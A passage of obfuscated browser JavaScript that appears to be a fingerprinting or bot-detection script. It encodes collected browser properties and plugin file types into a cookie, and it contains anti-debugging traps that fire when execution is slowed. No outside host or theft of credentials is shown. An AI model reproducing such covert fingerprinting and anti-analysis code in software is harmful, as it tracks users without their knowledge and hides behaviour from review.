'\x32\x51\x5a\x76')](_0x2c4fa2++),0xff);continue;case'\x38':_0x15795e+=_0x333ddf[_0x518c('0x2e', '\x62\x28\x51\x35')](_0x5998a3[_0x518c('0x2f', '\x56\x71\x31\x24')](_0x119c56,0x2));continue;}break;}}continue;case'\x35':_0x15795e='';continue;case'\x36':var _0x15795e,_0x2c4fa2,_0x3708f2;continue;case'\x37':var _0x119c56,_0x21eaea,_0x13618a;continue;}break;}}function _0xed6cc4(_0x24a37d){var _0x25086c=_0x3092b1(this,function(){var _0x36af16=function(){return'\x64\x65\x76';},_0x4642a6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x49f5a7=function(){var _0xefb1d0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xefb1d0['\x74\x65\x73\x74'](_0x36af16['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x121422=function(){var _0x14b54c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14b54c['\x74\x65\x73\x74'](_0x4642a6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5261a4=function(_0x463c8d){var _0x4a61fd=~-0x1>>0x1+0xff%0x0;if(_0x463c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4a61fd)){_0x5bda32(_0x463c8d);}};var _0x5bda32=function(_0x242643){var _0x30f935=~-0x4>>0x1+0xff%0x0;if(_0x242643['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x30f935){_0x5261a4(_0x242643);}};if(!_0x49f5a7()){if(!_0x121422()){_0x5261a4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5261a4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5261a4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x25086c();var _0x5de584={'\x58\x4f\x69':function _0x3d79ee(_0x54cc05,_0x16a502){return _0x54cc05(_0x16a502);}};return function(_0x1eedc3){_0x4aad25+=_0x1eedc3;return _0x5de584[_0x518c('0x30', '\x31\x6a\x73\x56')](_0x24a37d,_0x1eedc3);};}function _0x589649(){var _0x1249d8={'\x6a\x6b\x45':function _0x103245(_0xa38c5,_0x1dd9c8){return _0xa38c5<_0x1dd9c8;},'\x77\x44\x73':function _0x423b48(_0x4c708d,_0x463de7){return _0x4c708d+_0x463de7;},'\x4a\x64\x6c':function _0x264dad(_0x3ff036){return _0x3ff036();}};var _0x59b64f=_0x518c('0x31', '\x34\x26\x57\x74')[_0x518c('0x32', '\x67\x6b\x55\x7a')]('\x7c'),_0x11c321=0x0;while(!![]){switch(_0x59b64f[_0x11c321++]){case'\x30':var _0x28e61c=new _0x225cb8[_0x518c('0x33', '\x32\x51\x5a\x76')](_0x518c('0x34', '\x4d\x63\x21\x77'));continue;case'\x31':var _0x40fd52=_0x27f472[_0x518c('0x35', '\x67\x56\x28\x6a')][_0x518c('0x36', '\x34\x26\x57\x74')]('\x3b');continue;case'\x32':var _0x1b84f6=new _0x225cb8[_0x518c('0x37', '\x54\x4a\x4c\x75')]();continue;case'\x33':for(var _0x1e5e51=0x0;_0x1249d8[_0x518c('0x38', '\x46\x52\x56\x66')](_0x1e5e51,_0x40fd52[_0x518c('0x39', '\x52\x5d\x43\x25')]);_0x1e5e51++){var _0xf2b6dd=_0x40fd52[_0x1e5e51][_0x518c('0x3a', '\x5d\x42\x40\x58')](0x0,_0x40fd52[_0x1e5e51][_0x518c('0x3b', '\x43\x78\x50\x29')]('\x3d'));var _0x5786a2=_0x40fd52[_0x1e5e51][_0x518c('0x3c', '\x67\x6b\x55\x7a')](_0x1249d8[_0x518c('0x3d', '\x5e\x65\x61\x51')](_0x40fd52[_0x1e5e51][_0x518c('0x3e', '\x32\x51\x5a\x76')]('\x3d'),0x1),_0x40fd52[_0x1e5e51][_0x518c('0x3f', '\x5a\x4f\x6f\x44')]);if(_0x28e61c[_0x518c('0x40', '\x50\x33\x4b\x57')](_0xf2b6dd)){_0x1b84f6[_0x1b84f6[_0x518c('0x41', '\x32\x51\x5a\x76')]]=_0x5786a2;}}continue;case'\x34':_0x1249d8[_0x518c('0x42', '\x36\x68\x28\x53')](_0x129669);continue;case'\x35':return _0x1b84f6;continue;}break;}}function _0x44d547(_0x68cc84){var _0x233c91={'\x4c\x78\x49':function _0x353415(_0x20e35b,_0x3e596c){return _0x20e35b<_0x3e596c;},'\x5a\x4d\x66':function _0x24771a(_0xce70e9,_0x4c2bda){return _0xce70e9(_0x4c2bda);},'\x73\x6b\x73':function _0x2e39f2(_0x5911b4){return _0x5911b4();},'\x54\x69\x45':function _0x22c67b(_0x1f81f7,_0x25f37d){return _0x1f81f7(_0x25f37d);},'\x52\x4f\x77':function _0x9ddd27(_0x243025,_0x398668){return _0x243025+_0x398668;},'\x48\x4b\x70':function _0xdcac2(_0x1e1088,_0x39c219){return _0x1e1088+_0x39c219;},'\x46\x6c\x59':function _0x197e42(_0x52d822,_0x332ae5){return _0x52d822+_0x332ae5;},'\x4e\x51\x63':function _0x1e3284(_0xee030b,_0x2f6b5c,_0x279e42){return _0xee030b(_0x2f6b5c,_0x279e42);},'\x4b\x44\x50':function _0x762a44(_0x164af2){return _0x164af2();},'\x51\x54\x64':function _0x1623f9(_0x26decb,_0x46efd1){return _0x26decb<_0x46efd1;},'\x4c\x62\x70':function _0x327673(_0x30b1d0,_0x2cfe9d){return _0x30b1d0(_0x2cfe9d);},'\x51\x65\x69':function _0x32ee31(_0x5a768c){return _0x5a768c();},'\x70\x75\x5a':function _0x18ccea(_0x9bf4b5,_0x18c54c){return _0x9bf4b5<_0x18c54c;},'\x46\x54\x4a':function _0x2f9574(_0x350488,_0x505a33){return _0x350488+_0x505a33;},'\x45\x65\x55':function _0x3520ff(_0x3b3ee2,_0x406faa){return _0x3b3ee2%_0x406faa;},'\x6c\x47\x47':function _0x18c834(_0x5b353b,_0x33fbbc){return _0x5b353b+_0x33fbbc;},'\x74\x44\x6b':function _0xed7117(_0x2deab9,_0x5c0e8b){return _0x2deab9%_0x5c0e8b;},'\x73\x50\x6b':function _0x4a98e3(_0xb141b4,_0x50ff60){return _0xb141b4==_0x50ff60;},'\x62\x59\x45':function _0x4f2bcd(_0x1ca217,_0x28e0a6){return _0x1ca217/_0x28e0a6;},'\x6a\x61\x6f':function _0xa4f82c(_0x4b7270,_0x4a9a53){return _0x4b7270|_0x4a9a53;}};var _0x39540f=_0x518c('0x43', '\x28\x55\x26\x53')[_0x518c('0x44', '\x50\x5a\x61\x5b')]('\x7c'),_0x2c0508=0x0;while(!![]){switch(_0x39540f[_0x2c0508++]){case'\x30':for(var _0x226c38=0x0;_0x233c91[_0x518c('0x45', '\x4e\x67\x50\x62')](_0x226c38,_0x5e25da[_0x518c('0x46', '\x5d\x44\x57\x51')]);_0x226c38++){_0x5e8b33[_0x518c('0x47', '\x6d\x4c\x38\x6b')](_0x226c38);}continue;case'\x31':_0x18c5[_0x518c('0x48', '\x56\x71\x31\x24')](_0x233c91[_0x518c('0x49', '\x47\x32\x74\x53')](btoa,_0x68cc84));continue;case'\x32':var _0x3ea616=0x0;continue;case'\x33':var _0x4fc516;continue;case'\x34':var _0xf790d3=_0x233c91[_0x518c('0x4a', '\x32\x51\x5a\x76')](_0x589649);continue;case'\x35':var _0x24f082=_0x5e8b33[_0x518c('0x4b', '\x38\x78\x29\x63')](function(_0x38b90c){return _0x5e8b33[_0x38b90c]%_0x14b0a7?_0x5e25da[_0x38b90c]:'';})[_0x518c('0x4c', '\x31\x6a\x73\x56')]('');continue;case'\x36':var _0xd05098=[];continue;case'\x37':_0x4fc516=_0x233c91[_0x518c('0x4d', '\x44\x6d\x23\x64')](btoa,_0x233c91[_0x518c('0x4e', '\x43\x78\x50\x29')](_0x233c91[_0x518c('0x4f', '\x36\x68\x28\x53')](_0x233c91[_0x518c('0x50', '\x30\x30\x69\x33')](_0x233c91[_0x518c('0x51', '\x67\x6b\x55\x7a')](_0x233c91[_0x518c('0x52', '\x52\x70\x57\x62')](_0x518c,_0x18c5[_0x518c('0x53', '\x4d\x4f\x38\x31')]-0x1,_0x456bfa[_0x518c('0x54', '\x34\x23\x58\x32')](0x0,0x5)),_0x518c('0x55', '\x36\x68\x28\x53')),_0x217893),_0x518c('0x56', '\x44\x34\x26\x5a')),_0x2f408a));continue;case'\x38':_0x18c5[_0x518c('0x57', '\x78\x48\x28\x29')]();continue;case'\x39':var _0x378f0b=_0xd05098[_0x518c('0x58', '\x44\x34\x26\x5a')](function(_0x66f72a){return _0x1b6d3a[_0x518c('0x59', '\x32\x51\x5a\x76')](_0x1b6d3a[_0x518c('0x5a', '\x67\x7a\x56\x35')](_0x66f72a,_0x14b0a7),_0x3ea616)?_0x2595a9[_0x1b6d3a[_0x518c('0x5b', '\x46\x52\x56\x66')](_0x66f72a,_0x14b0a7)]:_0x24f082[_0x1b6d3a[_0x518c('0x5c', '\x4d\x4f\x38\x31')](_0x66f72a/_0x14b0a7,_0x3ea616)];})[_0x518c('0x5d', '\x52\x70\x57\x62')]('');continue;case'\x31\x30':var _0x14b0a7=0x2;continue;case'\x31\x31':_0x233c91[_0x518c('0x5e', '\x47\x32\x74\x53')](_0x129669);continue;case'\x31\x32':for(var _0x1a0aef=0x0;_0x233c91[_0x518c('0x5f', '\x5d\x42\x40\x58')](_0x1a0aef,_0xf790d3[_0x518c('0x60', '\x5d\x42\x40\x58')]);_0x1a0aef++){_0x489a1d[_0x1a0aef]=_0x233c91[_0x518c('0x61', '\x31\x6a\x73\x56')](_0x5d10de,_0x233c91[_0x518c('0x62', '\x64\x21\x57\x43')](_0x68cc84,_0xf790d3[_0x1a0aef]));}continue;case'\x31\x33':_0x233c91[_0x518c('0x63', '\x47\x32\x74\x53')](_0x129669);continue;case'\x31\x34':var _0x217893=_0x489a1d[_0x518c('0x64', '\x4e\x67\x50\x62')]();continue;case'\x31\x35':for(var _0x1a0aef=0x0;_0x233c91[_0x518c('0x65', '\x5d\x42\x40\x58')](_0x1a0aef,_0x456bfa[_0x518c('0x66', '\x6d\x4c\x38\x6b')]);_0x1a0aef++){_0x2f408a+=_0x233c91[_0x518c('0x67', '\x34\x26\x57\x74')](_0x456bfa[_0x518c('0x68', '\x44\x6d\x23\x64')](_0x1a0aef),_0x217893[_0x518c('0x69', '\x4e\x67\x50\x62')](_0x233c91[_0x518c('0x6a', '\x5e\x65\x61\x51')](_0x1a0aef,_0x217893[_0x518c('0x6b', '\x28\x6d\x53\x28')])))[_0x518c('0x6c', '\x38\x4a\x54\x39')](0x10);}continue;case'\x31\x36':var _0x8b2a54='\x3f\x98\x1f\x6a\x16\x47\x1a\x7e';var _0xf5e605=_0x8b2a54['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x5ff7c3=_0x8b2a54['\x73\x75\x62\x73\x74\x72'](0x7);var _0x456bfa=_0x518c('0x6e', _0xf5e605+_0x5ff7c3);continue;case'\x31\x37':var _0x2f408a='';continue;case'\x31\x38':var _0x5e25da=_0x518c('0x6f', '\x62\x46\x33\x48');continue;case'\x31\x39':var _0x1b6d3a={'\x58\x52\x65':function _0x1d383d(_0x2e144a,_0x3c56bd){return _0x233c91[_0x518c('0x70', '\x43\x78\x50\x29')](_0x2e144a,_0x3c56bd);},'\x7a\x4a\x70':function _0x436152(_0x23dfed,_0x5a1637){return _0x233c91[_0x518c('0x71', '\x71\x74\x29\x2a')](_0x23dfed,_0x5a1637);},'\x42\x44\x42':function _0x4b5342(_0x13e67c,_0x2b62a8){return _0x233c91[_0x518c('0x72', '\x36\x71\x5a\x47')](_0x13e67c,_0x2b62a8);},'\x70\x62\x50':function _0x350ca6(_0x2af199,_0x515cf6){return _0x233c91[_0x518c('0x73', '\x23\x75\x31\x7a')](_0x2af199,_0x515cf6);},'\x4c\x58\x44':function _0x24c826(_0x4acd2a,_0x2284d4){return _0x233c91[_0x518c('0x74', '\x52\x5d\x43\x25')](_0x4acd2a,_0x2284d4);}};continue;case'\x32\x30':var _0x5e8b33=[];continue;case'\x32\x31':_0x4c71b9(_0x518c('0x75', '\x4d\x4f\x38\x31'),_0x4fc516,0x14);continue;case'\x32\x32':var _0x489a1d=new _0x225cb8[_0x518c('0x76', '\x6d\x4c\x38\x6b')](_0xf790d3[_0x518c('0x77', '\x31\x6a\x73\x56')]);continue;case'\x32\x33':var _0x2595a9=_0x5e8b33[_0x518c('0x78', '\x38\x4a\x54\x39')](function(_0x3f48e8){return _0x1b6d3a[_0x518c('0x79', '\x30\x30\x69\x33')](_0x5e8b33[_0x3f48e8],_0x14b0a7)?'':_0x5e25da[_0x3f48e8];})[_0x518c('0x7a', '\x64\x21\x57\x43')]('');continue;case'\x32\x34':for(var _0x4841b5=0x0;_0x233c91[_0x518c('0x7b', '\x68\x6d\x6d\x50')](_0x4841b5,_0x2595a9[_0x518c('0x77', '\x31\x6a\x73\x56')]+_0x24f082[_0x518c('0x7c', '\x38\x56\x53\x59')]);_0x4841b5++){_0xd05098[_0x518c('0x48', '\x56\x71\x31\x24')](_0x4841b5);}continue;}break;}}function _0x5d10de(_0x536b0f){var _0x2c793b=0x0;for(var _0x2ecb07=0x0;_0x352070[_0x518c('0x7d', '\x31\x6a\x73\x56')](_0x2ecb07,_0x536b0f[_0x518c('0xd', '\x67\x56\x28\x6a')]);_0x2ecb07++){_0x2c793b+=_0x536b0f[_0x518c('0x7e', '\x56\x71\x31\x24')](_0x2ecb07);}_0x352070[_0x518c('0x7f', '\x24\x51\x51\x6a')](_0x129669);return _0x2c793b;}function _0x4c71b9(_0x58f519,_0x374923,_0x16fee1){var _0x5f3e67={'\x43\x52\x70':function _0x32cefd(_0x4d75fa,_0x461043){return _0x4d75fa<_0x461043;},'\x6d\x76\x59':function _0x197aa3(_0x1abcb1,_0x38059a){return _0x1abcb1+_0x38059a;},'\x53\x51\x79':function _0x1709e9(_0x27d946,_0x49c1b1){return _0x27d946*_0x49c1b1;},'\x72\x44\x6e':function _0x14d8bf(_0xff77c4,_0x2ce36e){return _0xff77c4+_0x2ce36e;},'\x46\x76\x41':function _0x75fd09(_0x3879af,_0x4754f3){return _0x3879af+_0x4754f3;},'\x47\x42\x77':function _0x35b8dc(_0x6f81b6,_0x5577c9){return _0x6f81b6+_0x5577c9;},'\x4d\x45\x70':function _0x1ea149(_0x2e91d2,_0x4d990d){return _0x2e91d2+_0x4d990d;},'\x45\x41\x79':function _0x4d239b(_0x4601ab,_0x2acbdf){return _0x4601ab/_0x2acbdf;},'\x6a\x67\x55':function _0x219a72(_0x231fcb,_0x34e1aa){return _0x231fcb|_0x34e1aa;}};var _0x2f5d2c=_0x518c('0x80', '\x28\x55\x26\x53')[_0x518c('0x81', '\x54\x4a\x4c\x75')]('\x7c'),_0x3f8a43=0x0;while(!![]){switch(_0x2f5d2c[_0x3f8a43++]){case'\x30':for(var _0x4797ea=0x0;_0x5f3e67[_0x518c('0x82', '\x29\x70\x49\x53')](_0x4797ea,_0x5f3e67[_0x518c('0x83', '\x36\x71\x5a\x47')](_0x325629[_0x518c('0x84', '\x46\x52\x56\x66')],_0x5877c0[_0x518c('0x85', '\x34\x23\x58\x32')]));_0x4797ea++){_0x51758a[_0x518c('0x86', '\x64\x67\x4e\x39')](_0x4797ea);}continue;case'\x31':var _0x51758a=[];continue;case'\x32':if(_0x16fee1){var _0x5b55d3=new _0x225cb8[_0x518c('0x87', '\x71\x74\x29\x2a')]();_0x5b55d3[_0x518c('0x88', '\x52\x70\x57\x62')](_0x5b55d3[_0x518c('0x89', '\x54\x4a\x4c\x75')]()+_0x5f3e67[_0x518c('0x8a', '\x23\x75\x31\x7a')](_0x16fee1,0x3e8));var _0xc4857c=_0x5f3e67[_0x518c('0x8b', '\x24\x51\x51\x6a')](_0x518c('0x8c', '\x24\x51\x51\x6a'),_0x5b55d3[_0x518c('0x8d', '\x5e\x65\x61\x51')]());}continue;case'\x33':var _0x40170d=0x0;continue;case'\x34':var _0x4fcec4=_0x518c('0x8e', '\x46\x52\x56\x66');continue;case'\x35':var _0x2adce6=[];continue;case'\x36':var _0xc4857c='';continue;case'\x37':var _0x325629=_0x2adce6[_0x518c('0x8f', '\x26\x62\x32\x43')](function(_0x578ba5){return _0x2adce6[_0x578ba5]%_0x30ac8a?'':_0x4fcec4[_0x578ba5];})[_0x518c('0x90', '\x71\x74\x29\x2a')]('');continue;case'\x38':var _0x1275ec=_0x51758a[_0x518c('0x91', '\x62\x28\x51\x35')](function(_0x2c26d1){return _0x5f3cae[_0x518c('0x92', '\x61\x28\x57\x64')](_0x2c26d1%_0x30ac8a,_0x40170d)?_0x325629[_0x5f3cae[_0x518c('0x93', '\x32\x51\x5a\x76')](_0x2c26d1,_0x30ac8a)]:_0x5877c0[_0x5f3cae[_0x518c('0x94', '\x6d\x6d\x6c\x66')](_0x5f3cae[_0x518c('0x95', '\x5e\x65\x61\x51')](_0x2c26d1,_0x30ac8a),_0x40170d)];})[_0x518c('0x96', '\x54\x63\x56\x51')]('');continue;case'\x39':_0x27f472[_0x518c('0x97', '\x68\x6d\x6d\x50')]=_0x5f3e67[_0x518c('0x98', '\x6d\x4c\x38\x6b')](_0x5f3e67[_0x518c('0x99', '\x46\x52\x56\x66')](_0x5f3e67[_0x518c('0x9a', '\x64\x67\x4e\x39')](_0x5f3e67[_0x518c('0x9b', '\x67\x6b\x55\x7a')](_0x58f519,'\x3d'),_0x374923),_0xc4857c),_0x518c('0x9c', '\x5d\x42\x40\x58'));continue;case'\x31\x30':var _0x5f3cae={'\x52\x49\x73':function _0x5ab4e2(_0xb87291,_0x34a77f){return _0xb87291==_0x34a77f;},'\x6d\x41\x43':function _0x12130c(_0x262f6e,_0x42ae51){return _0x5f3e67[_0x518c('0x9d', '\x56\x71\x31\x24')](_0x262f6e,_0x42ae51);},'\x45\x50\x6d':function _0x2634c2(_0x1e6fc2,_0x59a339){return _0x5f3e67[_0x518c('0x9e', '\x34\x26\x57\x74')](_0x1e6fc2,_0x59a339);}};continue;case'\x31\x31':for(var _0x25e27b=0x0;_0x5f3e67[_0x518c('0x9f', '\x31\x26\x62\x26')](_0x25e27b,_0x4fcec4[_0x518c('0xa0', '\x38\x4a\x54\x39')]);_0x25e27b++){_0x2adce6[_0x518c('0xa1', '\x67\x56\x28\x6a')](_0x25e27b);}continue;case'\x31\x32':var _0x30ac8a=0x2;continue;case'\x31\x33':var _0x5877c0=_0x2adce6[_0x518c('0xa2', '\x43\x78\x50\x29')](function(_0x433198){return _0x352070[_0x518c('0xa3', '\x29\x70\x49\x53')](_0x2adce6[_0x433198],_0x30ac8a)?_0x4fcec4[_0x433198]:'';})[_0x518c('0xa4', '\x28\x6d\x53\x28')]('');continue;}break;}}function _0x3e2355(){var _0x14ce8f={'\x4b\x6e\x76':function _0xc7de32(_0x498ae2,_0x4dcd89){return _0x352070[_0x518c('0xa5', '\x62\x46\x33\x48')](_0x498ae2,_0x4dcd89);},'\x69\x64\x65':function _0x203b62(_0x1165de,_0x3951ba){return _0x352070[_0x518c('0xa6', '\x28\x55\x26\x53')](_0x1165de,_0x3951ba);},'\x4d\x69\x43':function _0x2004cf(_0x2836d4,_0x16ab64){return _0x352070[_0x518c('0xa7', '\x38\x78\x29\x63')](_0x2836d4,_0x16ab64);},'\x6e\x67\x67':function _0x1bdcfa(_0x9d61d1,_0x4e59b7){return _0x352070[_0x518c('0xa8', '\x4d\x63\x21\x77')](_0x9d61d1,_0x4e59b7);},'\x66\x66\x45':function _0x17b9c6(_0x1b47a0,_0x22b460){return _0x352070[_0x518c('0xa9', '\x36\x68\x28\x53')](_0x1b47a0,_0x22b460);}};function _0x115b46(_0x382774){if(_0x14ce8f[_0x518c('0xaa', '\x52\x70\x57\x62')](_0x14ce8f[_0x518c('0xab', '\x28\x55\x26\x53')]('',_0x14ce8f[_0x518c('0xac', '\x5b\x35\x7a\x2a')](_0x382774,_0x382774))[_0x518c('0xad', '\x54\x4a\x4c\x75')],0x1)||_0x14ce8f[_0x518c('0xae', '\x36\x68\x28\x53')](_0x382774,0x14)===0x0){(function(){}[_0x518c('0xaf', '\x64\x67\x4e\x39')](_0x518c('0xb0', '\x32\x51\x5a\x76'))());}else{(function(){}[_0x518c('0xb1', '\x71\x74\x29\x2a')](_0x518c('0xb2', '\x64\x21\x57\x43'))());}return _0x14ce8f[_0x518c('0xb3', '\x44\x34\x26\x5a')](_0x115b46,++_0x382774);}try{return _0x352070[_0x518c('0xb4', '\x62\x46\x33\x48')](_0x115b46,0x0);}catch(_0x5d4a87){}};function _0x129669(){if(_0x352070[_0x518c('0xb5', '\x44\x34\x26\x5a')](new _0x225cb8[_0x518c('0xb6', '\x44\x6d\x23\x64')]()[_0x518c('0xb7', '\x56\x71\x31\x24')]()-_0x9fa74e,0x1f4)){_0x352070[_0x518c('0xb8', '\x62\x28\x51\x35')](_0x3e2355);}}function _0x41cf26(_0x849101){var _0x2acd4b={'\x6c\x44\x7a':function _0x470320(_0x4d9dac,_0x3440a0){return _0x4d9dac<_0x3440a0;},'\x4f\x77\x4b':function _0xb155c2(_0xf54857,_0x4c4797){return _0xf54857!==_0x4c4797;},'\x69\x70\x59':function _0x5c5407(_0x55d3d3,_0x4a51bf){return _0x55d3d3(_0x4a51bf);},'\x64\x48\x41':function _0xf2d8eb(_0xccaffb,_0x2d0671){return _0xccaffb(_0x2d0671);},'\x61\x50\x48':function _0x323806(_0x4624dd,_0x208da7){return _0x4624dd+_0x208da7;},'\x55\x73\x67':function _0x32ca0c(_0x4e3795,_0x1368e9){return _0x4e3795+_0x1368e9;},'\x6c\x48\x69':function _0x5cb671(_0x428810,_0xd0bfa){return _0x428810===_0xd0bfa;},'\x44\x79\x49':function _0x2d8f74(_0x3cfce7,_0x179226){return _0x3cfce7===_0x179226;},'\x48\x56\x42':function _0x3c520b(_0x1de9c0,_0x238293){return _0x1de9c0+_0x238293;},'\x57\x41\x4d':function _0x3c4eba(_0x447798,_0x31d905){return _0x447798+_0x31d905;},'\x74\x6f\x61':function _0x5d1fb3(_0x3ae8eb,_0x128e56){return _0x3ae8eb+_0x128e56;},'\x64\x54\x4f':function _0x2b4d3f(_0x188af5,_0x31701d){return _0x188af5+_0x31701d;},'\x41\x71\x64':function _0x347603(_0xa1c109,_0x594174){return _0xa1c109<_0x594174;},'\x66\x63\x56':function _0x2d0e52(_0x2c7e56,_0x12001c){return _0x2c7e56>_0x12001c;},'\x58\x58\x4d':function _0x6e5d3a(_0x41ec1c,_0x585afd){return _0x41ec1c===_0x585afd;},'\x55\x57\x59':function _0x9b1129(_0x41f12e,_0x3d4d54){return _0x41f12e(_0x3d4d54);},'\x62\x6a\x4f':function _0x1e0943(_0x18db4c,_0x223cc3){return _0x18db4c==_0x223cc3;},'\x4f\x71\x6e':function _0x1fdc96(_0x2872be,_0x421f61){return _0x2872be(_0x421f61);},'\x6f\x6d\x62':function _0x47e59d(_0x4078d5,_0xf17859){return _0x4078d5(_0xf17859);},'\x62\x4a\x74':function _0x21e155(_0xd36fd6,_0x347500){return _0xd36fd6(_0x347500);},'\x52\x6a\x71':function _0x3e8218(_0x23eb2b,_0x375c6f){return _0x23eb2b(_0x375c6f);},'\x77\x48\x43':function _0x3043ad(_0x12e022,_0x2758fd){return _0x12e022(_0x2758fd);},'\x49\x45\x76':function _0x3547a8(_0x5390ee,_0x1f7172){return _0x5390ee+_0x1f7172;},'\x66\x78\x4a':function _0x5c793d(_0x52a287,_0xaaf0){return _0x52a287+_0xaaf0;},'\x76\x4b\x4a':function _0x3912e5(_0x4042e0){return _0x4042e0();}};var _0x649af9=_0x518c('0xb9', '\x62\x28\x51\x35')[_0x518c('0xba', '\x43\x78\x50\x29')]('\x7c'),_0x3be0be=0x0;while(!![]){switch(_0x649af9[_0x3be0be++]){case'\x30':var _0x2d6893=_0x518c('0xbb', '\x68\x6d\x6d\x50');continue;case'\x31':var _0x32346b='';continue;case'\x32':var _0x23c01a=_0x2d6893[_0x518c('0xbc', '\x4d\x4f\x38\x31')](0x6);continue;case'\x33':return _0x9928d8[_0x518c('0xbd', '\x34\x26\x57\x74')]();continue;case'\x34':for(var _0x3712ae=0x0;_0x2acd4b[_0x518c('0xbe', '\x4e\x67\x50\x62')](_0x3712ae,_0x849101[_0x518c('0x85', '\x34\x23\x58\x32')]);_0x3712ae++){var _0x2fad22=_0x849101[_0x3712ae][0x0];var _0x19bcb0=_0x849101[_0x3712ae][0x2];switch(_0x849101[_0x3712ae][0x1]){case _0x518c('0xbf', '\x4e\x67\x50\x62'):try{if(_0x2acd4b[_0x518c('0xc0', '\x67\x56\x28\x6a')](typeof _0x19bcb0(),_0x518c('0xc1', '\x38\x56\x53\x59'))){_0x9928d8[_0x9928d8[_0x518c('0xc2', '\x26\x62\x32\x43')]]=_0x2acd4b[_0x518c('0xc3', '\x44\x34\x26\x5a')](_0xf84c22,_0x2fad22+_0x518c('0xc4', '\x50\x5a\x61\x5b'));}else{_0x9928d8[_0x9928d8[_0x518c('0xc5', '\x23\x75\x31\x7a')]]=_0x2acd4b[_0x518c('0xc6', '\x4d\x63\x21\x77')](_0xf84c22,_0x2acd4b[_0x518c('0xc7', '\x36\x68\x28\x53')](_0x2fad22,_0x518c('0xc8', '\x30\x30\x69\x33')));}}catch(_0x572083){_0x9928d8[_0x9928d8[_0x518c('0xc9', '\x30\x30\x69\x33')]]=_0xf84c22(_0x2acd4b[_0x518c('0xca', '\x5e\x65\x61\x51')](_0x2fad22,_0x518c('0xc8', '\x30\x30\x69\x33')));}break;case _0x518c('0xcb', '\x28\x55\x26\x53'):try{try{_0x32346b=_0x19bcb0();if(_0x2acd4b[_0x518c('0xcc', '\x5d\x44\x57\x51')](typeof _0x32346b,_0x518c('0xcd', '\x50\x5a\x61\x5b'))){_0x9928d8[_0x9928d8[_0x518c('0xce', '\x64\x21\x57\x43')]]=_0x2acd4b[_0x518c('0xcf', '\x64\x21\x57\x43')](_0xf84c22,_0x2acd4b[_0x518c('0xd0', '\x30\x30\x69\x33')](_0x2fad22,_0x518c('0xd1', '\x62\x46\x33\x48')));}else if(_0x2acd4b[_0x518c('0xd2', '\x34\x23\x58\x32')](_0x32346b,null)){_0x9928d8[_0x9928d8[_0x518c('0xd3', '\x68\x6d\x6d\x50')]]=_0x2acd4b[_0x518c('0xd4', '\x26\x62\x32\x43')](_0xf84c22,_0x2acd4b[_0x518c('0xd5', '\x56\x71\x31\x24')](_0x2fad22,_0x518c('0xd6', '\x64\x67\x4e\x39')));}else{_0x9928d8[_0x9928d8[_0x518c('0xd7', '\x44\x6d\x23\x64')]]=_0x2acd4b[_0x518c('0xd8', '\x32\x51\x5a\x76')](_0xf84c22,_0x2acd4b[_0x518c('0xd9', '\x36\x71\x5a\x47')](_0x2acd4b[_0x518c('0xda', '\x30\x30\x69\x33')](_0x2fad22,'\x3d'),_0x32346b[_0x518c('0xdb', '\x38\x56\x53\x59')]()));}}catch(_0x1692c0){_0x9928d8[_0x9928d8[_0x518c('0xdc', '\x47\x32\x74\x53')]]=_0xf84c22(_0x2acd4b[_0x518c('0xdd', '\x34\x23\x58\x32')](_0x2fad22,_0x518c('0xde', '\x23\x75\x31\x7a')));break;}break;}catch(_0x1112b6){_0x9928d8[_0x9928d8[_0x518c('0xdf', '\x62\x28\x51\x35')]]=_0xf84c22(_0x2acd4b[_0x518c('0xe0', '\x56\x71\x31\x24')](_0x2acd4b[_0x518c('0xe1', '\x5d\x42\x40\x58')](_0x2fad22,'\x3d'),_0x1112b6));}break;case _0x518c('0xe2', '\x34\x26\x57\x74'):try{var _0x1b2a73=_0x518c('0xe3', '\x5a\x4f\x6f\x44')[_0x518c('0xe4', '\x36\x71\x5a\x47')]('\x7c'),_0x5566d1=0x0;while(!![]){switch(_0x1b2a73[_0x5566d1++]){case'\x30':for(var _0x2b9e22=0x0;_0x2acd4b[_0x518c('0xe5', '\x24\x51\x51\x6a')](_0x2b9e22,_0x2c2926[_0x518c('0xe6', '\x52\x70\x57\x62')][_0x518c('0xe7', '\x34\x26\x57\x74')]);_0x2b9e22++){var _0x22aa79=_0x518c('0xe8', '\x29\x70\x49\x53')[_0x518c('0xe9', '\x4d\x63\x21\x77')]('\x7c'),_0x376f56=0x0;while(!![]){switch(_0x22aa79[_0x376f56++]){case'\x30':var _0x36eaa7=_0x518c('0xea', '\x28\x6d\x53\x28');continue;case'\x31':if(_0x2acd4b[_0x518c('0xeb', '\x67\x6b\x55\x7a')](typeof _0x2ca290,_0x518c('0xec', '\x36\x71\x5a\x47'))){_0x36eaa7=_0x518c('0xed', '\x5d\x42\x40\x58');}else if(_0x2acd4b[_0x518c('0xee', '\x78\x48\x28\x29')](_0x2ca290[_0x518c('0xe9', '\x4d\x63\x21\x77')]('\x2e')[_0x518c('0xef', '\x50\x5a\x61\x5b')],0x1)){_0x36eaa7=_0x2ca290[_0x518c('0xf0', '\x52\x5d\x43\x25')]('\x2e')[_0x518c('0xf1', '\x71\x74\x29\x2a')]();}continue;case'\x32':var _0x2ca290=_0x2c2926[_0x518c('0xf2', '\x5d\x42\x40\x58')][_0x2b9e22][_0x518c('0xf3', '\x52\x5d\x43\x25')];continue;case'\x33':if(_0x2acd4b[_0x518c('0xf4', '\x54\x4a\x4c\x75')](_0x1ed9d4[_0x518c('0xf5', '\x64\x21\x57\x43')](_0x36eaa7),0x0)){_0x1ed9d4[_0x518c('0x86', '\x64\x67\x4e\x39')](_0x36eaa7);}continue;case'\x34':if(_0x2acd4b[_0x518c('0xf6', 